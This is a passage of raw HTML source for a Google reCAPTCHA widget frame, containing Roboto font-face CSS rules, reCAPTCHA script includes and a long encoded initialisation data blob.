  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="HA7Dbdwct4U0sOXEiwnNGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="HA7Dbdwct4U0sOXEiwnNGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HA7Dbdwct4U0sOXEiwnNGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4QCw5wNwoBzwpYofVZSAEN1TsKvw5zDqsKtc1/ClH7ChcOCw49swrHCtcK9NRHCm1RPc8O8I8OYCAvDojojDcOXMhrCiFnDp1wiwpJ6cHDDrzNow4wdWinDvXrDtcKeaT7DoFzDsVTDmcONFHgQHlo7wrREwrM1wq9zVB1Dw6nCiMKnw6PDljEVwqQwwq/[base64]/[base64]/DqsKBwox5NcO5TF7DnwwCwpBiw6BBBU8GwqrDkMOMw6ggDFlxDjHCssKQNcK7csOtw7ZlDA0fwoI9w5zCjkscw5DDs8K2GcO8EcKGFMKtXFDCvlByU1bDosK0wr1VHMO/w6DDkcKvcH3CqAzDl8OKNcKzwpAFwqLChsODwo/Dr8KBZcORw6XCv3EXX8ORwp/Ck8OeGE/DnEIdA8OKAlZ0w4DDqcOOQ1LDhnQ5X8OHwqNtbFxXZAjDqcKAw7FVZcOZMXPCuyDDpcKdw755wpIgwr3Dm0rDpUQNwqfCusKRwrRXAsKEQ8O1EQ7CksKFMFkHwqdGHG4jQmjCr8KlwqUeakxUNsKAwrXCgFnDvsKew61Ow71YwqTDrsK2HkkGWcOzKCnCoC/DksOaw5JGOnfCssKDR0vDpsKxw64vw4FtwotjPm3DvsOtJMKNV8KzVW5Xwo3Dvkh3DT/[base64]/DsTbDvF/Ciw/ClMKcwqtFw6t3bMKjwppyfAsLXMKVCkswAsKEwoJ0w4fClBfCjnvDt0vDocKAwr/[base64]/CkXbDt8KMwowabz/CnmpBLV3CiXAVw6zCvmtUw7rChcKxc3XCncOfw5vDpCBmP1UPw7FhHV3Cs0UYwrPDv8KTwqbDlSjCgcOndk7Cvg3Cq09nSVo6w6lSY8K9LcKaw4/Dvg7Dgk/Drlx8fHMZwqATMsKowqNyw6gXQxdhF8OJWnnChMOUGXMbwo7Dkk/CpVHChxzCkUY9ZHsHw6dowrjDh3LCglXDs8KvwpM3wo/ChW4HDgJmwprColsqBz5MPB3ClMOLw70uwrF/w6k2MMKvBMKRw5hHwqgnW3PDl8OHw60Bw5DDhyovwr9nccKxw6HDusKSI8KVOkLDvcKnwo7DtjhPDncpwow4TsKyOsKaWi/CrsOMw6rDncOuBcO9c24mGUJFwqrCrj80w4fDoRvCtlU5wp3Cs8Olw7LCkB/CkMKHCGUQD8Ovw4jDpF13w6XCocKHwpXCrcKgSRTCjD4ZG2EGKT/Dvl7Dim/Dvntlwpgvw5/DscOTY0Ygw5LCn8OVw7ogZlfDmcKgbcOsT8O7FMK6wpZgMUMmw5t3w63Dnx/[base64]/w7jDm8Ouwq1ewp/CtSTCkcKTwpvCk3gDw4/[base64]/Dl8OOa0bDkzzCqHHCgMO/QMOXeRkbJHs/wrHCjzFAw5jDisOaQMOVw6TDsRRRw6pbLsKcwo4LYQFCMHHCo2bCgR4xeMK/[base64]/JMKTPg3CqcKEwoB4eRXCrhrCr3XDoTzCqQMUwopJwpXCpnrCpi5saMOaZSsjw7vDtcKVPk3CkC3CocOWw7UuwqYRwqtaQwjCqh/Ct8KDw6BYwrwkTV9/w4AQFcOuTsKnOsOpw7N3w7DDqwcGw7rDqcKARxjCu8KIw7s2wq7CjcOkDMOKRGrClibDnWHCi2XCqxbDgnBMw6h5woPDu8K/[base64]/[base64]/wrHCpy1gwo/[base64]/DqsKpw5fDiMKvXFnDtBdkwox8w6RgbcKebnPDmXwHUMO+IsKnw5TDo8KWTylMP8O+C0N/w4vCnVg/HFtXeBFTYkoVUsK+c8OWwpEGKMOGH8OBGsOyE8O4CcOwPcKhNsKCw4sKwp0SU8O1w4dYQA0QHAJ7PMOGRjBWUldCwqrDrMOLw5dLw6Vkw7cQwocjNghnfnjDicK6w5M9Q2/DmcOFXcKHw7jDoMOeeMKSegPDjH/CvC0TwozCn8KERjnCmsKDVMKYwpB1w7fDsABLwq5uED4Tw6TDij/ChsObFMKFw4nDt8Osw4TCrAHDocODXsKrwpFqwrLDsMKtwovCuMKWdMO/f1lAEsKxAQbCtQ7Dv8K8bsOWw7vDicK4Czg0woXCisKRwqcGw7XCiRnDiMOTw6PDi8OTw5bCi8O0w4FvQSZCGQrDsGgLwr4vwot+J1xaD3/[base64]/CmlEVMsOFw7QxbcKuwqYTSjw3wplrw6HCvmZnesOSw5DDiMOCOcKow7VAwoZHwqBnw457KDsqwr/[base64]/CgEoTAsK7QUhzw4FdOml+wrPDosKjGWNOwoh4wqtKw6wEOcOJbcOIw4LCp8KGwqzCn8OQw45Hwp3CgiNJwoHDmnLCusKVD0jClUDDnsOgAMOIfAs3w4QQw4p7K0/CjwVqwqQZw7gzKl8JSMOPKMOkZsOAGcORw5hLw6/DjsO/NyLDkH5ewqhSEsKfw7DChwJhTjLDtyfDo2pWw5jCswUiV8OfZybCrm/DtxJ1YDfCucOQw41eacKMJsK4woR2wrwQwo1gBnlDw7/DgsKnw7bCrGhfwobDrE8LPDxyPsOTwpTCjGbCpSkOw63CtyUxVEI7B8OiDi/CjsKZw4PCh8KGZ1nDsT1rDsKcwo85ekXCtMKpw51QJ0krYcO2w4TDvRnDq8O6w6UNewHCumVTw6NdwoNABMK0MRDDqgPDl8OmwqEiw5twBDTDncK9e2LDncK2w6XCjsKOZjZFJ8OVwq7DhEI1dRgFwq9JMnHDoyzCoDd/DsO9w58EwqTCv2PDjADDphrDllbCiyLDqsK9XMKXU30Fw4Y4CAU5w40swrwIDsKJEAgvcUIwBDUpwpHCk3PCjyXCn8OHw58Xwqkkw5TDpsKAw4VuZMOewpjDg8OkPj/CjEbDnsKtw7oQw7IVwopuMDnCsHZjwrojNRfDr8OvAMKvBULCik9vHMOqwoIqNT8CE8KBw4/Clzg3wr7DksKGworCmMODAVtlbcKLwpHChcOfQ37CgsOjw6rCugTCncOtw7vClsOywrdXHg3Cu8K+fcK8TDDCh8K5woDCrh8Ewp/[base64]/bcOyw4BVw5FBwrZBecOaJsOmw5NXUDRGw7p1w4/CncO5PMOkbx7CqsOSw7Rzw6LDsMKSV8OIw5XDusOBwpwHw6jCocKiAkvCujEmw7LDi8OWWndibMO2DnbDscKcwoRPw6XDtMOzwpwTwpzDmDVQw7NMwrAnwrk6VDvChDnCsW7CgX/[base64]/ezDDg2ZjFcKUwpBzcQjCkyxJw7ZAw67Cn8OZwq1jX0zChQXCrQoiw6vDo2ouwpDDhXFWw5LDjhxYwpXCoD0Hw7EBwoIYw7oew61vw78mJMK7wrLDknrCvsO9NsKASMKwwpnCpBdVVB8tfsK7w6DDmcOSHsKiwqR5wrg9OgFIwqbCgkcSw5vDiRpOw5/Ci0Zzw7k5w6nDlCF8wowhw4zClcKDVlDCjhkVScOUVMKfwrnDrMKRSh0Aa8O3w7zCkXjDu8KXw5bDrcOHcsKzDG8/[base64]/[base64]/w5lewocKCcOwwqzDncK6Vzxzw5fDi8KkXGbDsnPCncOlERXDhSxIDWs3w7/Djm3DtATCqgUJZgzDum/CoB96YiJww6zDgMOYPVvCnHoKHRYxKMORwpPDvHxdw7ERw7guw5l6wpzCrMKKESPDi8K5wrYzw5nDgXYVw6F/AE9KZ1DCvUzCll8gw6kLQsOtRiEow77Cl8O5wq7Dpys/[base64]/ChhxEw7gKN8KPwqNDY8K/w58oGj8yw4TDuGxZBmk3IsKfw7YcdworD8KYTjHCg8KWCk7CtMKeHMOFP2PDhcKUwqd3GsKDwrZNwoXDsS1gw6DCpVvDg2/[base64]/DkMK5wpokT8OpwqNRwrY2woXDr34iw6dEa8OHwr0hEsOpw4XCqcOXw7g2w7zDlcOKbcKrw4VLwoDCjS0bOsOIw4Aswr3Cr3rCgzjDoDcJwr10b3LCnH/DkwIMwpbCkMONLCogw6t8BGzCtcOPwp3CsjHDpjPDohDCvMOBwrBPw5g8w7jCrFLDo8KvJcKEw4cUO3Vswr9IwrgUVglwQcKSwplvwqLCuXYawq/CpmLCggzCo3RAwoTCpcK/w7HCqww5woFOw5lHL8Opwp/CpsOnwpzCg8KCc2YFwrrDo8KHcDbCk8Oyw44Kw6bDqcKbw40USUjDi8KHJgHCucOTwoBRXy17w4JgBcOgwo7Ct8OVHls0wo8yeMOhwo1FBiBbw4VkZ1bDicKkYRbDk20zdcO4wpvCqMOhw6XDg8Ojw69cw7DDj8K6wrRBw5DDs8ODwr/[base64]/IAcOAMORwo/DpWHCv8ORw5PDvmTDhMOsV3PDngBRw71uw7Fyw57CtcKTwpwoRMKKRzTCnzLCpzbCtTHDh0Ebw6fDk8OMECIewqklZsOqwrYGVsObZmBSYMO+M8ObbMOswrDCvmbCjHQKDMOoHSzCucKEw4HDikNdwp5oOMODO8Oyw5/DgBFzw5DCvXdYw6rDt8Kzwq/DoMObwpbCg1bDugVYw4jCmBTCgcKTNGg7w43DssK/eXbCj8Krw7A0Kh3Di1TCsMKxwqzCvg0LwpvCsFjCjsKrw5UywrIyw53Dsi8nNsKkw7zDkUkvN8OYb8KjDQPDgMOoag7CicK7w4cxwoRKFwDCisO9wocxTsOHwo4eYsOlZ8OFHsOKLQ9yw4wnwrVkw4bDqU/CqgjCgsOLw4jCpMK7KcOQw4zCiRTDlsOkQMOZU1cYFD06F8KfwoXDnFwHw7vCnQ3CrhHCmxZxwrzDjMKHw6lqKXoiw4nDiWnDnMKUIBgzw6pnasKRw6YFwpV/w57CihHDgFQAw7o8wrkxw7rDgMONwqTDqMKOw6w+GsKPw6DCgz/[base64]/ChkpPUsKbOcKtTcKQLsOnU1jCl8Kkw695RSLCoX3DsMOxw6PDiCJWwpkMwpzDqj/DnHBUwqTCvMKYw4rDvR4kw7l4ScKKdcOrw4VdSsOJb10Jw4/[base64]/CjXfDpsOTw6gmw6ATw6dyw68OwqzDusOLw7vCvcOad8Khw5ERw6jCuCZfQMO8DsKJw43Dq8K7wozDk8KKYMKCw43CrzESwoRgwo5bJhDDrwHDgRtmcx4Iw49vNsO5KMOww7ljJMK0G8OJTz8Vw7TCj8KFw6TDj0zDqijDlX5/w5NQwp96wqfCjilKwobClgkpMcKawr5PwpbCqMKdwpwTwoI+JcKzXk7DjGVZIsKCHT07wrHChMOvfMKPAVcHw4xyd8K6EcKew5RLw7/ClcObUBgvw6k/wrzClA7Cg8KmccOpBDHDssO6woZIw7Yxw6jDik7ChFNqw7QyBAXDvRYgHsOqwrTDnhIxw5XClMKZalEtw6fCkcOUw4XCq8OMQUFzwrsNw5vCrR5hEwzChhPDoMOCwqvCswULAsKDA8O8wqvDjGzChwXCjMKEG3wVw5hZE1bDpcOBYsOjw63Csl/CucKiw4khQFtGw6/Cg8O+w6gmw5vDvDrCnwLDsXgdwrDDh8K7w5fDrMK8w6DCtC0Pw6drZsKHMlPCviHDlxAEwoAJKFA0McKYw41kO1MgQX/CkyDCgcK6F8K8dWzCjggxwpVqw47Ck0NnwoQTQTvDncKHw6lUw4PCr8OMT3Exwq3DosKrw55eGMO4w5d4w7zCvsOPwpAEw7VMwpjCqsOabA3DrjbCt8OsQx9VwoNrNW/CtsKWFcKkw4Vdw7pHwqXDv8Kmw4pWwovCtMOZw4/CoX14ayHDh8KIwp3DhmFMw711wpbCuVhCwrXCk0jDhsKaw61bw73Dv8Oow7kuUMOCJ8OZwobDpMK/wolTUzoaw7tBw53ChA/CphtSZBQLZXLCk8KFf8KrwqBZKcOxSMK8Z2NMP8OUFR8iwroywoYYZ8KTCMOOwqrCkybDoS9fR8Kzw7fCjkAZIcK8JMOOWEElw6/[base64]/DncOBwqzCn8OswrTCssKLwpXDng06wofClF3CnMKqwrQkWCnDuMOswpnCg8KLwodawpXDhTopdkzDlRHDoHIedFjDgHwawpHCgwcSO8OHOWNHVsKgwpjCjMOmw5HDnV0TUMK7T8KYF8Obw5EBNcKcDMKXwpTDj1jCi8OSwoxFwoXCjy4tE1/[base64]/dsOpw6jCpERgKcKCw53DtMKjwr1fwrzDsR9JW8KHfRIXTsOHwp9NHMOFcMOqKGLDoUtmMcKUVAvDnMKpAXPCscODw4jDtMOOBcKBwr7DiELCqsO1w7jDgg7DvU3CkMO/CcKXw5g3FRRQwq8RDR4cw63Cn8KJw4HDlMKFwp3Di8OewqFUZsOAw4jCj8O3w54eVyPDtFMaLwAQw68xw6xHworDt3TCpmEXPi7DmMOLf3XCkAvDhcK8F1/Cv8Kbw7LCgcKAD100AHpxPMK/wpMKQD/Cnnt0w4HDnhpdw5Vzw4fDtcOyK8Kkw5TDg8KWXyvCrsK+WsKYwqd/w7XCh8K0ME/DvU8kwpzDlWYLZsK3a2Aww5HChcO5wo/Di8KsBi7CvhwlL8OhUcKZbcOWw6BJKRXDnsO9w5TDoMOWwpvCusKpw4ksF8KuwqvDtMO2PCnCm8KSO8O7wrV+woXCksKfwrFebsO6HsKXwqwlwp7CmsKKXCTDlMKRw7DDh3UhwpdCHMKwwrkyRF/Dg8ONHkFHw43CvG5AwrXDtHDCvBXCjDbDtDgwwoPDqcKHwq/[base64]/Cn3JxwrrDl8Kcw4siLxDDvMKmJcKPQVvCnznDhMK3ZglFHhbCuMKCwpQCwoIQH8KsVsOcwojCn8O4fmliwpJSeMOnKsK2w4PCpk9gG8Oswpk9MDlcV8O3w7/Dn1rDnMOFwr7DscOsw5bDvsKvE8KDGgAvdmPDiMKJw4dPLcKYw6LCp0nCucOiwpjClcKuw6jCrMK1w6rCqMKkwpQRw5JwwpbCpMKAY1nDjMKzAwtVwoIlOD40w5rDj03CskzDr8Oew4EqWFrCrissw7HCg1/DpMKDQsKvRcOyXhDChcKMUUzDi34+UMK/dcOEw71vw6dibSRHwqF0w5EwTMOtF8Kkwoh5NsOWw4TCpsKoBghFw7lww6zDrQ1Yw5TDqcKJEDDDmsK9w70wIMO1I8K5wpDClcODAcONFjlXwpouJ8ONfMKsw7nDmAp7wpltHhpqwqTDrcK7HcO4wpsNw4XDosOwwqfCr35ZLcKIacO9PjPDi3fCicKTwo/DjcK6wqrDlsOICl5OwrM9ZHB2FMOZUnvCncOdW8OzEMKjw7HDs1zDnAY3wrthw4RdwpHDkmRANcO8woHDo25rwrp0JcKywovChMO/w4lWEcOkCwFpwrzDkcKoWMK9WMOfOsKgwq05w7/DmV4Mw5tOIjEcw7DCpMOcwqjCmEhVX8O8w4bDq8KmJMOhIsOPfxwaw7kPw7rChsKhw5TCsMO0I8Osw4Juw7kVQcO5w4fCrl8dP8OtQcOnw45CB1TCnUjCvHDDpXbDgsKDw4Jgw5XDpcOFw6N1QmzChAnDvhlmwooEcmPCk1bCvcKew7h/G1N1w4zCsMKJw6bCrsKaCCwIw59XwrhxASNwQ8KGcDrDtcOvw5fCk8KAwoPDkMO1wpzCphPCssOUDTHCgQFMKEpEwqXDqcOrLMKbNsKkL3jDqMKDw5IKTcO+AmNTdcK9VsKnYivCq07DuMOhwqXDjcKuU8O3wqbDnMKLw7PCnWYqw6clw5oYOFYUdx9/[base64]/VsOUQBDDscOcV8K3bl3CvMO2wqwXNMOvZsKCw5wqQ8O+ccKTw68Qw7djwpXDicO8w4HCq2rDlcO2w4ovP8Knb8Oef8KfXTrDgMKFdFZWfjpaw5dvwrLChsOPwqo0wp3CihAAwq/DosOYwpbDocOkwpLCocKtF8KiHMKWY0EyD8OXbsK6U8K5w6t+w7NkSD92U8Kww7tuQMOwwrHCosOLwqQpYTPDvcOWU8OIwr7CrTrDnB4rw4wiw6UywpwHBcOkQMKiw5Qyb3HDiUjDuGzCscOXCGVGdWw/w5PDnB58BcKNw4MHwqAiw4zDlkXDgsKvcMKqeMKjHcOywrMmwphafH0WFkRiwoEvw74bw6U+ahrDicKRccO8wollwojCmcKIw5zCtGFBwo/CgMK4PsKbwo7CocKCCHTClFbDscKNwrjDrMK+cMOSOQTCm8KnwozDui/CncO9FS7CvcKZUH8+wr9tw6jClHXDkVbCjcKCw5QbXlrDtVLDtMK7Y8OeTsOOTMOceQvCmX9iwq9uYcOEOh96fVZ2wonCnsKDG2vDgcK/w6LDk8OTBQM6XS/Dg8OsRMO/[base64]/[base64]/w7txw5rDk2rDqkLDpHLDjSXDuBTDtsOKw7Z9w6XCiMOBwrtPwpFkwpQwwr4lw7zDisONWE3DpCzCvxPCgMKcQMKwHsKQGsOqNMODCMKOaR0ieFLCuMK7P8KDwo8PLEFyWMOCw79EJMOqIsO4D8K6wozClMOrwpAzfcOREDnDsSfDtlLDs27CiWF4wqU/bHcGbcKEwqXDkHrDmyo/w4jCt1/Do8Ovd8KCwpx0woXCucKEwocXwq7CrsKcwo9GwpJwwqDDrsOyw7nCmhTDnxzCqMO4Ux7Dj8KLFsOFw7LCt07DksObw4QMecO/w40LNsOvTcKJwrARBcKuw6XDusOKegvDq0HCpHdvwqAwaQhCOzfDjnHCm8O+Awdhw5UIwrVXw5DDvsKSw7svKsKlwq1dwpQbwovCvynCoVXClsKrwqvDk1zCkMO3wrHCqzbCvcOqSsK4bQvCmijDkFrDqsOCM1lGwpfCq8OJw6lZUA5Kwo/CsVPDn8KaPxjCgcOfw4jClsKlwqrDhMKLwq8Lw6HCjG3CnTnDvHXCrsKoMk7CkcO+GMOQFcOOFnhpw7rCvRPDgSspw63ClsKjw4FQMsO+EC5sBMKSw7AYwoLCssOWMcKIeTFbwq/[base64]/DusO9wqknCcKOaMONw4nDicOPw7pCwpbDvcOIdAssMTN0w4p3Z1ISw5IZw5sGZ1bCncKhw5pIwpMbYgPChcOCb1bCnjgMwqHDmcKjeyHDixwiwpfDoMKPw4TDmsKvwrsswoYOEGA/dMOhw7HDoEnDjX1kAB7DrMOiI8Ovwo7DgMOzwrbCqsK+wpXCnxJIw5sHGsK3UsO/woPChmQTwqYtVMKaIsO3w5HDrsO4wqhxHMKhwq07LcOxcCRQw4bCq8K+wonDqhUpQnhqVsKNwqPDpz1+w78ye8OTwo9+asKuw7HDmUZGwpQTwqohwosuworDtkbCj8K4XjPCpU/CqcO7PWzCmcKadzXCpcOqRmAJw6jCtnrDpMObasKBTTPCqcKLwrHDisKbw5/Cp0JFLmMDecOxHnlGwpNbUMO+woBJL35Dw5XCh0NSexwswq/DhsOtXMKhw5tEw7crw5cRwoXChy10JixdPztsMGLCpsOqXAgCO3HDk2/DkkXCmsOWPQFJOlMiWMKowp7ChnIDOTgQw6/Cv8OsEsOWw6QWTsOmIkU5ZAzCusKkGmvCkmY+YcKew5XCpcKxDsKGD8OgLyPDiMKFw4XDlgbCrTh/TMO+w7jDmcOhwqMbw7glw7PCuGPDripbAsOEwqXCucKoKk0hLMKxw7tbwrHDlVXCvcKFcUcew7oiwqpEa8KhVR48esO8AsO9w7rDhkFmwooHwqXDnUNEwrIxw4jCvMOvX8Kzwq7DjzM4w7hDPRsMw5DDjcOlw4nDlcKbYHbDpUTCksKYOFo1N0/DlsKdJcKFZxJ1ZiU3EF3DncO9GUUjJ3hTwqTDiAzDo8Kjw5Ruw7zClUU/wq5LwogvaWjCssK8PcO4wpfDhcKad8OQecOSHC15Bw1tKjJ3wq7DpUrCswhwPi3DpMO+N2vDrcOaeVfCsFx/[base64]/[base64]/Q8ODW8Kxw4/CoV8+K8K6cgLCi0XDsUnDqkMpw7YvKHzDhMKvwqDDjsKyJMKMJsK+SsKIZ8OnO3FAw5MmZ1FjwqTCncOWMRnCsMKhFMOJwo0xwrcFSMOWwrrDjMOnOsOvNjzDlsKJLSBUVW/[base64]/DvMKJw4zDgMKjw7VvGmvCty3Cj0VkKsKNwrjDrG/CiGHCrSdJJcO3w7AEMToVasKbw4ROw4zDt8KTw5MrwpPCkQU0woTDvxTDosO/w6teSV/DujTDkHnCuzHDhMO7wp1ywoXCgGFLBcK7dFvDkRVzQgPCsCjCpsK7w4zCkMO0wrPDhyHCn1ssf8OnwrHChMOwbsK8w59ww4jDg8KQwrRbwrkVw7UWDMOVwq4bTsO9w7Iaw4sybsKRw5ZCw67Dskt1wq3DpcKFWFXCqmdLaBrCuMOTPsKPw4vCisKbwq07LCzDo8OGw5/DisKHRcKUclHCqXEWw7lKw4jDlMOMwq7Cv8OVecO+w4AswqU7wozDvcOVIR4yXVdgw5Vrwpo/[base64]/CohTDvcKsw7ATwqxCw5/Cu3/[base64]/L8KYwq4mwqATwrY5woJwdsKVZUfCksKQTCQ/Tz00HsOrQcKNGcO/wq9iHWrChE/DqVbDp8KywoYmawvCr8K8wrDCusKXwrDCicOIwqR5ZMONYkwqw4zDiMO0T1HDrQJFVMO1PGPDssK5wrBJL8O+wq1Hw5bDsMOnNzVuw7bDu8KjZ2E3w5XClx/DlkvDh8OlJsORZjczw5fDnxrDjRnCtTpkw64IL8OhwrvDgyF2wqpkwqk2RcO3wpEsHzzCvBLDv8K7w4AcNcOOw5J5w7I7wrxjw4kJwrQYw4HDjsOLC3zDiGc9w4trw6PDgwTCjlpSw6wZw71Zw5tzwqXDvXp+cMK2UcOhwrzCqMOrw6w9wprDusO0wpbDpXk1wrArw6/DsADCm3LDiHrCmXDCi8OMw5PDtMO7flFNwpskwqfDpGzCgsK5wr/DlTtBIkPCv8O9bH0PJsOSYho8wq3DiRjDjMKtOnTCmcOiB8OLw7zDjsOlw4XDtcKxwrfChmQewr4sZcKwwpEDwpFjwonCsCXDhcOHbgzCg8OjUiHDr8OkciV+IMKSZ8KDwozCvsONw5/DgVw0DVXDicKEwphhwonDshrCt8K8w4PDmsO2wqEUw5TDpcKyaQLDiEJ8AT/DjABww7h4aXnDkzXCh8KwRTPDlMK9wpUVDQpfQcOwGMKPwoPDqcKhw7DCiEs5FUrCjsOeeMOdwqZSPHfCusKbwrPDtjowQhDDrcOHRMOewo/CsTN4wplpwqzCmcK+UsOcw4/Dml7Cuhkvw67DmzRvwpnDm8KXwpHDk8K6WMO9wqHCgWLCgWHCrUlCw6nDvnXCg8KUM14sHsOwwo7DhAY+IB/DkcK9IsKGwo/[base64]/CusO7wqMNwphADMOMZ8Kzw7PDkxcpS8OwB8Oow5DDvcObVgNLw47DnyTDiC/DgwlER28cI0XDh8O8F1IowrrCrl7CnH3CtcK8wrTDocKkb2zCvSHDhyZjEC/Cr1/CpQDCrsOCBxbDncKIw7fDuTpfw5tRw7DCrgXCmsOIMsOqw47CuMOKwrnCtgdHw4/Dow9aw4fCrsKawqTCvF5wwp/CtHLDp8KbPsK9woPCkEQEwqpVRmTCv8Kqwr8fwp9GYWg4w4zDg15ZwpwmwpfDpSB2OlJNwqUZw5PCsk4Pw6t1w5LDtFjDt8O1OMOQw4PDuMKhcMKrw68iZcKKw6cRwow4w5rDl8OmBDZ3woTCksOwwr0Lw4DCiifDu8KROAzDhilvwp/CrMKww5JbwpluYMKcJTRJOixhBMKLBsKnwr98WDPCicOOZl/Cg8O1woTDm8Okw7UOZMKiMMOxIMOqd1YUw5I0HAPDvMKJw64hw7A3RRRnwo3DuiTDgMOiw6VQwoRvHMOOLcO8wp8/wqhewpXDtinCo8KNFSsZwpjDoB3DnVzCsV/DmnLDtx/CpcK8wqxZdMOvan1LesOQUMKaBwlbPCHDkyzDqMOiw7/[base64]/[base64]/w5hoOcKew4nDrWLDrsO+woLDtcOPw7huOcOVwpkVw6FqwqM6ZMKeCcOsw6DDkcKVw4bDg0TCgsOMw5PDq8KSwrFadEoTwqzCjWzDqMKeYFRHZsOXaycXw4XDuMOYwoHDlDBawoMIw59twprDhMO6B1FxwoLDisOuBcOSw45DBRPCoMOuEjwdw61cGsK/wqTDpzzCj0zDh8OqNGXDlcOSwrDDkcO9bl3CscOPw64pZl/[base64]/CsgXDl2LCrBTDmUowPD97U8OaNTHCsj7DlGHDhcOIw4HDusOCd8KjwpwIYcOkNsOkwrvCvErCsVZfDMKOwpcKIkASHkZIIMOceWTDsMOtw545w55Rw6RCIw/[base64]/CpGlSw6LCv3IOwoEZw6rCnjXDicKEcUYjwp9+wopqS8Kbw5J0wovDgsKsMUw2U2IqfgQ4DCzDgMOdCFVIw7PClsOTw4DDg8Kxw6Z9w77DnMONwqjDssKpU3lJwqQ0FsO3wozDkCzDksOSw5QSwr5kFcO5B8K0UE3DmsOUwr/DnHFodwIkwp4UFsKEwqHDu8KjRTR/wpNNCsOkX33DosKEwr5nO8O1UEbCkcKaL8KqcgsSTsKJTRsYGwYgwonDrsOtNMOWwpQGPgbCvn/[base64]/CmsO+w5XDsc